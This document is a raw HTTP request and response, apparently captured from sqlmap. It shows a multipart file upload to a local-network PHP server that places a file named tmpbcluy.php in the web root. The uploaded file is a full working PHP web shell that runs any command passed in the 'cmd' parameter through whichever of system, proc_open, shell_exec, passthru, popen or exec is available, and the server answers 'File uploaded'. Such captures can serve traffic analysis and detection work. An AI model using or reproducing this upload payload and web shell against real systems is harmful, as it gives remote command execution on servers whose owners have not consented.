 POST /tmpuxnyu.php?id=1 HTTP/1.1
Content-Length: 1254
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.4.6.12#dev (http://sqlmap.org)
Host: 192.168.204.148
Cache-Control: no-cache
Content-Type: multipart/form-data; boundary=4e185de12f9e4bf69fda2219c783f0f5
--4e185de12f9e4bf69fda2219c783f0f5
Content-Disposition: form-data; name="uploadDir"
C:\phpstudy_pro\WWW\
--4e185de12f9e4bf69fda2219c783f0f5
Content-Disposition: form-data; name="upload"
1
--4e185de12f9e4bf69fda2219c783f0f5
Content-Disposition: form-data; name="file"; filename="tmpbcluy.php"
Content-Type: application/octet-stream
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c."
2>&1\n";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1]))
{$w.=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}
elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>
--4e185de12f9e4bf69fda2219c783f0f5--
HTTP/1.1 200 OK
Date: Tue, 23 Jun 2020 09:03:21 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
1 Dumb DumbFile uploaded